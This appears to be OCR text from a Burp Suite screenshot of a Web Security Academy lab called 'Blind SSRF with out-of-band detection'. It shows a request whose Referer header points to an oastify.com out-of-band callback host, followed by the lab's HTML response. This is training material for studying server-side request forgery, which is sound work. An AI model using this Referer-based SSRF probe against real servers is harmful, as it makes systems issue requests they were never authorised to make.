 Send
Cancel
Target: https://0a66007704e811d4809be9c900790011.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
W2Je1G3wt6EeyFkjH7YKdTLbsrz3525S
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://w63zmym03b2gsb5v1a4b3p4qnht8hy5n.oasti
fy.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3755
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
3,863 bytes | 161 millis
Event log All issues (7)
Memory: 180.4MB